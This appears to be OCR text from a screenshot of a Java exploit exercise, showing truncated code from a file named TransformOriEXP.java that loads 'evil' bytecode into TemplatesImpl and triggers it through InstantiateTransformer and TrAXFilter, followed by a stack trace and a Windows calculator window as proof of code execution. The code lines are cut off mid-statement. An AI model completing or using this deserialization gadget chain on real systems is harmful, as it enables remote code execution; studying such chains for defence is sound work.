 TransformOriEXP.java InstantiateTransformer.java TransformingComparator.java PriorityQueue.java
23 byte[] evil = Files.readAllBytes(Paths.get( first
24 byte[][] codes = {evil};
25 bytecodesField.set(templates,codes);
26
27 Field tfactoryField = templatesClass.getDeclare
28 tfactoryField.setAccessible(true);
29 tfactoryField.set(templates, new TransformerFac
30 // templates.newTransformer();
31
32 InstantiateTransformer instantiateTransformer = s[]{Templ
33 new Object[]{templates});
34
35 instantiateTransformer.transform(TrAXFilter.cla
36 }
37 }
38
Exception Create breakpoint
internal.xsltc.runtime.AbstractTranslet.postInitialization(Abstr
internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:455)
internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =